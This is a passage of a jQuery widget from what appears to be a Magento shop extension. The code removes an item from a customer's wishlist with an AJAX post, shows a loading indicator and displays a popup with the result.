            $(WishlistSelector).removeClass('added-in-wishlist');
            var data, url, self = this, btnWishlist;
            btnWishlist = $(WishlistSelector).data('post');
            url = btnWishlist.action.replace("wishlist/index/add/", "ajaxwishlist/Wishlist/Delete/");
            data = btnWishlist.data;
            data.customerId = self.options.ajaxWishlist.customerId;
            data.isRemoveSubmit = true;
            $.ajax({
                url: url,
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    customerData.reload(['wishlist'], true);
                    if (res.html_popup) {
                        self.options.wishlistWrapper.html(res.html_popup);
                        self.makeColor();
                        self.showElement(self.options.ajaxWishlist.wishlistWrapperSelector, 'image');
                        self.autoClosePopup(self.options.wishlistWrapper);
                    }

                },
                error: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    alert($t('Error in sending ajax request'));
                }
            });
        },
    });

    return $.tigren.ajaxWishlist;
});